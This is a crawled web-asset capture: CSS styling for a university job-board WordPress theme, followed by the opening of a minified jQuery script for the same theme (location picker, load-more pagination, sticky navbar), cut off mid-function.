    border: 1px solid #f36969;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box p{
    padding-top: 50px;
}
.uladech_regis_left_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_left_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #ffffff;
    font-weight: bold;
    background: #f36969;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.uladech_regis_right_side_box_wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    text-align: center;
    background: url("../images/bg-candidate.jpg");
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_right_img_overlay {
    position: absolute;
    top: 0%;
    left: 0%;
    right: 0%;
    bottom: 0%;
    background: rgba(243, 105, 105, 0.88);
}
.uladech_regis_right_side_box {
    display: inline-block;
    position: relative;
}
.uladech_regis_right_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #ffffff;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_right_side_box h4::before {
    content: '';
    border: 1px solid #fff;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box h4:after {
    content: '';
    border: 1px solid #fff;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box p {
    padding-top: 50px;
    color: rgba(255, 255, 255, 0.77);
}
.uladech_regis_right_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_right_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #f36969;
    font-weight: bold;
    background: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.uladech_regis_center_tag_wrapper {
    width: 70px;
    height: 70px;
    background: #c40000;
    position: absolute;
    left: -34px;
    top: 50%;
    margin-top: -20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.uladech_regis_center_tag_wrapper p {
    color: #ffffff;
    font-weight: bold;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: 23px;
}
.bg-end {
    background: url('../images/bg-end.png');
    background-position: bottom;
    background-repeat: repeat-x;
    position: relative;
}
.end-txt {
    text-align: center;
    margin-bottom: 60px;
    position: relative;
}
.end-txt h4{
    font-size: 40px;
    font-weight: 300;
}
#text-3 h4 {
    margin-top: 0;
    color: #FFFFFF;

}

.footer-bottom {
    border-top: 1px solid #616161!important;
    margin-top: 35px;
    text-align: center;
    padding: 10px 0 0px !important;
}
.footer-bottom .social-icons {
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 4px;
}
.footer-bottom .social-icons li {
    margin: 0 3px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    display: inline;
    float: left;
    text-align: left;
}
.footer-bottom .social-icons li a {
    width: 42px;
    height: 42px;
    display: inline-block;
    background-color: #f2f2f2;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    overflow: hidden;
}
.footer-bottom .social-icons li a {
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #484848;
    padding: 10px 0;
}
.footer-bottom .social-icons li a::before {
    color: #fff;
}
.twitter::before, .wordpress::before, .facebook::before, .linkedin::before, .steam::before, .tumblr::before, .github::before, .delicious::before, .instagram::before, .xing::before, .amazon::before, .dropbox::before, .paypal::before, .lastfm::before, .gplus::before, .yahoo::before, .pinterest::before, .dribbble::before, .flickr::before, .reddit::before, .vimeo::before, .spotify::before, .rss::before, .youtube::before, .blogger::before, .appstore::before, .digg::before, .evernote::before, .fivehundredpx::before, .forrst::before, .stumbleupon::before, .dribbble::before {
    font-family: 'FontAwesome';
    font-size: 16px;
    line-height: 16px;
    color: #a0a0a0;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    -ms-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    position: absolute;
    z-index: 20;
}
.facebook::before {
    content: "\f09a";
    top: 0;
    opacity: 1;
}
.twitter::before {
    content: "\f099";
    top: 0;
    opacity: 1;
}
.gplus::before {
    content: "\f0d5" !important;
}
.linkedin::before {
    content: "\f0e1";
    top: 0;
    opacity: 1;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.facebook i, .facebook::before {
    margin: 13px 0 0 16px;
}
.twitter i, .twitter::before {
    margin: 13px 0 0 12px;
}
.gplus i, .gplus::before {
    margin: 2px 0 0 13px;
}
.linkedin i, .linkedin::before {
    margin: 13px 0 0 13px;
}
.social-icons li i {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 16px;
    font-size: 16px;
    width: auto;
}
.social-icons li a i {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: absolute;
    z-index: 20;
}
.social-icons li a:hover, .social-icons li a i {
    color: #fff;
}
.social-icons li a i {
    top: -30px;
    opacity: 0;
}
.footer-bottom .facebook:hover {
    background-color: #4a6d9d;
    border-color: #4a6d9d;
}
.twitter:hover, .footer-bottom .twitter:hover {
    background-color: #3bc1ed;
    border-color: #3bc1ed;
}
.footer-bottom .gplus:hover {
    background-color: #d53824;
    border-color: #d53824;
}
.footer-bottom .linkedin:hover {
    background-color: #0b7bb5;
    border-color: #0b7bb5;
}
.facebook:hover::before {
    top: 30px;
    opacity: 0;
}
.twitter:hover::before {
    top: 30px;
    opacity: 0;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.linkedin:hover::before {
    top: 30px;
    opacity: 0;
}
.social-icons li a:hover i {
    top: 0;
    opacity: 1;
    left: 0;
}
.social-icons li a.gplus:hover i {
    top: 10px;
}

.job-head-wide {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-bottom: 1px solid #e8ecec;
}
.job-head-wide .col-lg-8 {

    border-right: 1px solid #e8ecec;
}
.job-head-wide .col-lg-4 .btn-aplicar {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 125px;
}
.job-single-head3 {
    float: left;
    width: 100%;
    display: table;
    padding-bottom: 15px;
    border: none;
}
.job-thumb {
    display: table-cell;
    vertical-align: top;
    width: 107px;
}
.job-single-head3 .job-thumb {
    width: 125px;
}
.job-thumb img {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 10px;
}
.job-single-info3 {
    display: table-cell;
    vertical-align: top;
    padding-left: 25px;
}
.job-single-info3 > h3 {
    float: left;
    width: 100%;
    font-size: 24px;
    color: #202020;
    font-weight: bold;
    margin-bottom: 4px;
    margin-top: 0;
}
.job-single-info3 > span {
    float: left;
    font-size: 13px;
    color: #888888;
    margin: 7px 0;
}
.job-single-info3 > span.slogan {
    margin-top: 0px;
    margin-left: 2px;
    float: none;
    display: block;
    margin-bottom: 0;
}
.job-is {
    display: table-cell;
    vertical-align: middle;
    font-family: Open Sans;
    font-size: 12px;
    border: 1px solid;
    float: right;
    padding: 7px 0;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    width: 108px;
    margin: 9px 0;
    text-align: center;
}
.job-single-info3 > span i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 8px;
    color: #c40000;
}
.job-single-info3 .job-is {
    margin: 0;
    margin-left: 0px;
    margin-left: 20px;
    font-size: 12px;
}
.job-is.ft, .job-list-modern .job-is.ft {
    color: #8b91dd;
    border-color: #8b91dd;
}
.tags-jobs {
    float: left;
    width: 100%;
    margin: 0;
    margin-top: 0px;
    margin-top: 20px;
    list-style: none;
    padding: 0;
}
.job-single-info3 .tags-jobs {
    margin-top: 10px;
}
.tags-jobs > li {
    float: left;
    margin: 0;
    margin-right: 0px;
    font-family: Open Sans;
    font-size: 13px;
    color: #888888;
    margin-right: 30px;
}
.tags-jobs > li i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 5px;
    color: #d8100d;
}
.btn-aplicar .job-action {
    margin: 0;
}
.apply-thisjob,  .btn-aplicar .btn{
    float: left;
    width: 100%;
    border: 2px solid #8b91dd;
    text-align: center;
    color: #8b91dd;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 20px 20px;
    font-size: 15px;
    font-weight: bold;
    transition: all 0.4s ease 0s;
}
.job-head-wide .apply-thisjob, .btn-aplicar .btn {
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    color: #fff;
    transition: .5s ease-in-out;
    background: linear-gradient(to bottom, #D50000 0%, #990000 100%);
    margin: 10px 0;
    border: none;
    position: relative;
}
.job-head-wide .apply-thisjob::after, .btn-aplicar .btn::after{
    background: #fff;
    content: "";
    height: 155px;
    left: -75px;
    opacity: .3;
    position: absolute;
    top: -50px;
    width: 50px;
    z-index: 0;
    -webkit-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -moz-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -ms-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -o-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -webkit-transform: rotate(35deg);
    -moz-transform: rotate(35deg);
    -ms-transform: rotate(35deg);
    -o-transform: rotate(35deg);
    transform: rotate(35deg);
}
.apply-thisjob i {
    font-size: 28px;
    margin-right: 8px;
    line-height: 11px;
    position: relative;
    top: 5px;
}

.job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:hover, .job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:active
{
    opacity: 1;
}
.job-head-wide .apply-thisjob:hover::after, .btn-aplicar .btn:hover::after {
    left: 120%;
}
.job-overview > h3 {
    width: 100%;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px;
    margin-top: 0;
}
.job-overview ul {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    margin: 0;
    padding: 15px !important;
    margin-bottom: 20px;
    list-style: none;
}
.job-overview > ul > li {
    float: left;
    width: 100%;
    padding-left: 67px;
    position: relative;
    margin: 15px 0;
}
.job-overview ul > li i {
    position: absolute;
    left: 18px;
    top: 5px;
    font-size: 30px;
    color: #a40000;
}
.job-wide-devider .job-overview > ul > li i {
    left: 23px;
}
.job-overview ul > li h3 {
    float: left;
    width: 100%;
    font-size: 13px;
    margin: 0;
}
.job-overview ul > li span {
    float: left;
    width: 100%;
    font-size: 13px;
    color: #888888;
    margin-top: 7px;
}

.job-category-grid {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    overflow: hidden;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
    padding: 40px 20px;
    margin-bottom: 30px;
    border: 1px solid #c2c2c2;

}
.job-category-grid .category-logo {
    margin: 0 auto 1.5rem;
    width: 100px;
    height: 100px;
    overflow: hidden;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
}
.job-category-grid .loop-item-content {
    padding-left: 25px;
}
.elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.job-category-grid .category-logo img {
    max-width: 100px;
}
.job-category-title {
    font-size: 16px;
    margin: 0 0 5px;
}
.job-counts {
    color: #404040;
    font-size: 13px;
    margin-bottom: 20px;
}
.list.loop-item-wrap .item-featured {
    width: 70px!important;
}
.loop-item-wrap .item-featured img {
    width: 70px!important;
    height: 70px!important;
}
.btn-browse {
    text-transform: uppercase;
    font-size: 13px;
    padding: 10px 15px;
    border: 1px solid #c3c4c5;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    line-height: 1.42857143;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.btn-browse i{
    margin-left: 8px;
    margin-right: 0;
}
.jobs article.job-category-grid:hover {
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    transform: translateY(-15px);
}
.job-category-grid:hover .btn-browse {
    border-color: #c40000;
    background-color: #c40000;
    color: #fff;

}
#custom-breadcrumbs {
    background: linear-gradient(to bottom, #f1f1f1 0%, #dbdbdb 100%);
    padding: 5px 0;
    margin-bottom: 30px;
    border-radius: 6px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 0 1px 0 #f9f9f9;
}

#custom-breadcrumbs ul {
    margin-top: 0px;
    font-weight: 500;
    list-style: none outside;
    list-style-type: disc;
    list-style-position: inside;
    margin-bottom: 0;
    padding-left: 15px;
}
#custom-breadcrumbs ul li {
    display: inline-block;
    color: #777;
    margin: 0 0 0 5px;
}
#custom-breadcrumbs ul li:first-child {
    padding-right: 0;
    margin-left: 0;
}
#custom-breadcrumbs ul li::after {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #aaa;
    margin: 0 0 0 9px;
}
#custom-breadcrumbs ul li:last-child::after {
    content: "";
    margin: 0;
}
.noo-topbar .noo-topbar-social ul li:first-child a {
    border-left: 1px solid rgba(255,255,255,.3);
}
.noo-topbar .noo-topbar-social ul li:last-child a {
    border-right: 1px solid rgba(255,255,255,.3);
}
.widget-jobs-tabs .list-item, .widget-jobs-tabs .style-list-jobs, .widget-jobs .list-item, .widget-jobs .style-list-jobs, .jobs-wrapper .list-item, .jobs-wrapper .style-list-jobs {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job .job-item {
    position: relative;
    overflow: hidden;
    background: #fff;
    -webkit-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    -o-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    padding: 15px 30px!important;
}
.list-item-job .job-item .job-employer-logo {
    position: relative;
    width: 150px;
    height: auto;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    padding-right: 15px;
}
.list-item-job .job-item .job-employer-logo+.job-information {
    width: calc(100% - 150px);
}
.list-item-job .job-item .job-type {
    font-size: 13px;
    font-weight: 600;
    color: #feac36;
}

.list-item-job .job-item .title-wrapper {
    margin: 0 0 5px;
}
.list-item-job .job-item .job-title {
    margin: 0;
    font-size: 15px;
}
.list-item-job .job-item:hover {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    -o-transform: scale(1.02);
    transform: scale(1.02);
    z-index: 1;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    box-shadow: 0 6px 40px 0 rgba(167, 174, 189, 0.4);
}
.job-item .employer-title {
    font-size: 13px;
    margin: 0;
    font-weight: 400;
    line-height: 1.6;
}
.job-item .job-employer-info-wrapper>* {
    display: inline-block;
}
.list-item-job .job-item .job-title a:hover, .jobs article.job-item:hover h2 > a {
    color: #c40000!important;
}
.job-item .job-employer-info-wrapper .employer-title {
    margin-right: 10px;
}
.job-item .job-employer-info-wrapper .job-postdate {
    margin-left: 10px;
    font-size: 13px;
}
.job-item  .job-metas {
    margin: 5px 0 0;
    color: #3a3d43;
}
.job-metas>div {
    display: inline-block;
    margin-right: 20px;
    font-size: 13px;
}
.job-list .job-metas strong {
    font-weight: 400;
    color: #888b90;
}
.job-metas>div:last-child {
    margin-right: 0;
}
.items-catuladech .item-cat {
    position: relative;
    padding: 10px;
    display: inline-block;
}
.items-catuladech .item-cat a{
    display: inline-block;
    padding: 6px 10px;
    border-radius: 6px;
    font-weight: 700;
    /* background: linear-gradient(to bottom, #D50000 0%, #990000 100%); */
    /* color: #fff; */
    transition: all .4s ease-in-out;
    border: 1px solid #a2a2a2;
}
.items-catuladech .item-cat a:hover{
    transform: translateY(-10px);
    box-shadow: 0 10px 10px rgba(0,0,0,.1);
}
.uladech-sidebar .widget {
    padding: 20px 20px;
    border-bottom: 1px solid #dee6ed;
}
.uladech-sidebar .widget + .widget {
    margin-top: 0;
}
.uladech-sidebar .widget-title:first-child {
    font-size: 16px;
}
.colophon.wigetized > .container-boxed > div > div {
    padding-top: 40px;
    padding-bottom: 30px;
}
.slogan-about {
    text-align: center;
    font-size: 30px;
    text-shadow: 0 5px 5px rgb(166, 0, 0);
    padding: 0 40px;
    color: #444444;
}
.slogan-about p{
    text-align: left;
    margin-bottom: 0px;
}
.slogan-about p+p{
    text-align: right;
    margin-top: 0;
    margin-bottom: 35px;
}
.bg-gradient-bef{
    position: relative;
}
.bg-gradient-bef::before{
    position: absolute;
    content: '';
    background: rgba(109, 0, 0, 0.8);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}
.after-white::after{
    position: absolute;
    content: '';
    background: #fff;
    width: 100%;
    height: 300px;
    bottom: 0;
    left: 0;
}
.uladech-widget-icon-box {
    position: relative;
    padding: 20px;
    z-index: 2;
}
.uladech-widget-icon-box .wrapper-box-icon{
    position: relative;
    border: none;
    padding: 40px 30px;
    background-color: #fff;
    -webkit-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -moz-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
.uladech-widget-icon-box .wrapper-box-icon::before{
    content: '';
    display: block;
    width: 197px;
    height: 276px;
    background-image: url(../images/bg/bg-feature.png);
    background-repeat: no-repeat;
    position: absolute;
    top: 0;

    right: 0;
}
.uladech-widget-icon-box .wrapper-box-icon .smicon-box {
    z-index: 2;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em {
    display: block;
    font-style: normal;
    margin-bottom: 4px;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em::before {
    content: '\f00c';
    font-family: 'FontAwesome';
    font-size: 20px;
    color: #111324;
    margin-right: 13px;
    position: relative;
    top: 1px;
}
.title-somos {
    font-size: 45px;
    line-height: 55px;
    margin: 0;
    padding: 0;
    font-weight: 400;
    margin-bottom: 30px;
}
.text-about-ob {
    padding: 60px 0 30px;
    font-weight: 400!important;
}
.uladech-widget-icon-box .wrapper-box-icon:hover{
    background: #ffc107;
}
.text-quote-about {
    position: relative;
    padding: 70px 0 20px;
    text-align: center;
    font-size: 40px;
}
.text-quote-about::before {
    position: absolute;
    content: '';
    background-image: url("../images/icons/icon-quote.png");
    background-repeat: no-repeat;
    width: 51px;
    height: 47px;
    top: 0;
    left: 47%;
}
.noo-page-heading .page-title .count {
    background-color: #dac23e;
}
.noo-page-heading .page-title .count.applications {
    background-color: #c40000;
}
.kt-ribbon__target {
    top: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5px 10px;
    position: absolute;
    z-index: 1;
    background-color: #c20000;
    color: #ffffff;
    left: -10px;
    font-size: 10px;
    text-transform: uppercase;
}
.kt-ribbon__target .kt-ribbon__inner {
    z-index: -1;
    position: absolute;
    padding: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #c20000;
    color: #ffffff;
}
.kt-ribbon__target .kt-ribbon__inner::before,  .kt-ribbon__target .kt-ribbon__inner::after{
    content: '';
    position: absolute;
    border-style: solid;
    border-color: transparent !important;
    bottom: -10px;
}
.kt-ribbon__target .kt-ribbon__inner::before {
    border-width: 0 10px 10px 0;
    border-right-color: #222 !important;
    left: 0;
}.kt-ribbon__target .kt-ribbon__inner::after{
     content: '';
     position: absolute;
     border-style: solid;
     border-color: transparent !important;
     bottom: -10px;
 }
/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
    .padlateral-100 {
        padding-left: 20px;
        padding-right: 20px;
    }
    .bg-secondary-gradient {
        padding-top: 30px;
        padding-bottom: 30px;
    }
}
#apply_job_form .modal-actions .btn {
    float: none;
}
#apply_job_form .modal-actions  .btn::after {
    display: none;
}
#apply_job_form .modal-actions .btn:hover {
    background: linear-gradient(to bottom, #990000 0%, #D50000 100%);
}
/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
    .padlateral-100 {
        padding-left: 50px;
        padding-right: 50px;
    }
    .flex-middle-sm {
        display: -webkit-flex;
        -webkit-align-items: center;
        display: flex;
        align-items: center;
    }
}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
    .colophon .col-md-3:nth-child(1) {
        width: 40%;
    }
    .colophon .col-md-3:nth-child(2), .colophon .col-md-3:nth-child(3), .colophon .col-md-3:nth-child(4) {
        width: 20%;
    }
    .navbar:not(.navbar-shrink) .navbar-nav > li > a {
        line-height: 90px;
    }
    .noo-job-search-wrapper .job-advanced-search.column-4, .noo-job-map .job-advanced-search.column-4 {
        height: 93px;
    }
    .navbar-fixed-top.navbar-shrink {
        box-shadow: 0 10px 25px 0 rgba(24,23,24,.2);
    }
    .memberModalRegister .modal-member {
        width: 500px;
    }
}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
    .padlateral-100 {
        padding-left: 100px;
        padding-right: 100px;
    }
    .list-item-job .job-item .job-employer-logo {
        padding-right: 30px;
    }
    .job-metas>div {
        margin-right: 40px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js
body_size: 8601
content:
!function(e){"use strict";function o(){var o=e("#modalLocationPicker");o.modal("show");var a=e("#noo-map-lat").val(),t=e("#noo-map-lon").val();e("#noo-location-name").on("input",function(){e("#noo-map-address").val(e(this).val())});var n={location:{latitude:a,longitude:t},radius:0,inputBinding:{latitudeInput:e("#noo-map-lat"),longitudeInput:e("#noo-map-lon"),locationNameInput:e("#noo-map-address")},markerIcon:nooLocationPicker.marker_icon};nooLocationPicker.enable_auto_complete&&(n.enableAutocomplete=!0,n.enableAutocompleteBlur=!0),nooLocationPicker.componentRestrictions&&(n.autocompleteOptions={types:nooLocationPicker.types,componentRestrictions:{country:nooLocationPicker.componentRestrictions}}),console.log(n),e("#noo-map-picker").locationpicker(n),o.on("shown.bs.modal",function(){e("#noo-map-picker").locationpicker("autosize")})}e.fn.nooLoadmore=function(o,a){var t={contentSelector:null,contentWrapper:null,nextSelector:"div.navigation a:first",navSelector:"div.navigation",itemSelector:"div.post",dataType:"html",finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",loading:{speed:"fast",start:void 0},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1}},o=e.extend(t,o);return this.each(function(){var t=this,n=e(this),i=n.find(".loadmore-wrap"),r=n.find(".loadmore-action"),s=r.find(".btn-loadmore"),l=r.find(".loadmore-loading");o.contentWrapper=o.contentWrapper||i;var c=function(e){if(e.match(/^(.*?)\b2\b(.*?$)/))e=e.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(e.match(/^(.*?)2(.*?$)/)){if(e.match(/^(.*?page=)2(\/.*|$)/))return e=e.match(/^(.*?page=)2(\/.*|$)/).slice(1);e=e.match(/^(.*?)2(.*?$)/).slice(1)}else{if(e.match(/^(.*?page=)1(\/.*|$)/))return e=e.match(/^(.*?page=)1(\/.*|$)/).slice(1);o.state.isInvalidPage=!0}return e};if(e(o.nextSelector).length){o.callback=function(t,n){a&&a.call(e(o.contentSelector)[0],t,o,n)},o.loading.start=o.loading.start||function(){s.hide(),e(o.navSelector).hide(),l.show(o.loading.speed,e.proxy(function(){d(o)},t))};var d=function(o){var a=e(o.nextSelector).attr("href");a=c(a);{var t,n,i,d,u;o.callback}return o.state.currPage++,void 0!==o.maxPage&&o.state.currPage>o.maxPage?(o.state.isBeyondMaxPage=!0,void 0):(t=a.join(o.state.currPage),i=e("<div/>"),i.load(t+" "+o.itemSelector,void 0,function(){if(d=i.children(),0===d.length)return s.hide(),r.append('<div style="margin-top:5px;">'+o.finishedMsg+"</div>").animate({opacity:1},2e3,function(){r.fadeOut(o.loading.speed)}),void 0;for(n=document.createDocumentFragment();i[0].firstChild;)n.appendChild(i[0].firstChild);e(o.contentWrapper)[0].appendChild(n),u=d.get(),l.hide(),s.show(o.loading.speed),o.callback(u)}),void 0)};s.on("click",function(a){a.stopPropagation(),a.preventDefault(),o.loading.start.call(e(o.contentWrapper)[0],o)})}})};var a=function(){var e=window,o="inner";return"innerWidth"in window||(o="client",e=document.documentElement||document.body),{width:e[o+"Width"],height:e[o+"Height"]}},t=function(){if(e(".navbar").length){var o=e(window),t=e("body"),n=e(".navbar").offset().top,i=0,r=e(".navbar"),s=e(".navbar").outerHeight(),l=0;t.hasClass("admin-bar")&&(l=e("#wpadminbar").outerHeight());var c=function(){if(a().width>992&&r.hasClass("fixed-top")){var c="navbar-fixed-top";r.hasClass("shrinkable")&&!t.hasClass("one-page-layout")&&(c+=" navbar-shrink");var d=n+s;if(o.scrollTop()+l>d){if(r.hasClass("navbar-fixed-top"))return;if(!r.hasClass("navbar-fixed-top"))return i=s,e(".navbar-wrapper").css({"min-height":i+"px"}),r.closest(".noo-header").css({position:"relative"}),r.addClass(c).css("top",0-i).animate({top:l},300),void 0}else{if(!r.hasClass("navbar-fixed-top"))return;r.removeClass(c),r.css({top:""}),e(".navbar-wrapper").css({"min-height":"none"}),r.closest(".noo-header").css({position:""})}}};o.bind("scroll",c).resize(c),t.hasClass("one-page-layout")&&(e('.navbar-scrollspy > .nav > li > a[href^="#"]').click(function(o){o.preventDefault();var a=e(this).attr("href").replace(/.*(?=#[^\s]+$)/,"");if(a&&e(a).length){var t=Math.max(0,e(a).offset().top);t=Math.max(0,t-(l+e(".navbar").outerHeight())+5),e("html, body").animate({scrollTop:t},{duration:800,easing:"easeInOutCubic",complete:window.reflow})}}),t.scrollspy({target:".navbar-scrollspy",offset:l+e(".navbar").outerHeight()}),e(window).resize(function(){t.scrollspy("refresh")}))}e(".noo-slider-revolution-container .noo-slider-scroll-bottom").click(function(o){o.preventDefault();var a=e(".noo-slider-revolution-container").outerHeight();e("html, body").animate({scrollTop:a},900,"easeInOutExpo")}),e(".masonry").each(function(){if(!e().isotope)return!1;var o=e(this),a=e(this).find(".masonry-container"),t=e(".company-letters a");a.isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:{gutter:30}}),imagesLoaded(o,function(){a.isotope("layout")}),t.click(function(e){e.stopPropagation(),e.preventDefault();var o=jQuery(this);t.removeClass("selected"),o.addClass("selected");var n=o.attr("data-filter");a.isotope({itemSelector:".masonry-item",transitionDuration:"0.5s",masonry:{gutter:30},filter:n})})}),e("a[data-vc-tabs]").on("show.vc.tab shown.bs.tab",function(o){var a=e(e(o.target).attr("href"));a.find(".masonry-container").length&&a.find(".masonry-container").each(function(){e().isotope&&e(this).isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:{gutter:30}})})}),e(window).scroll(function(){e(this).scrollTop()>500?e(".go-to-top").addClass("on"):e(".go-to-top").removeClass("on")}),e("body").on("click",".go-to-top",function(){return e("html, body").animate({scrollTop:0},800),!1}),e("body").on("click",".search-button",function(){return 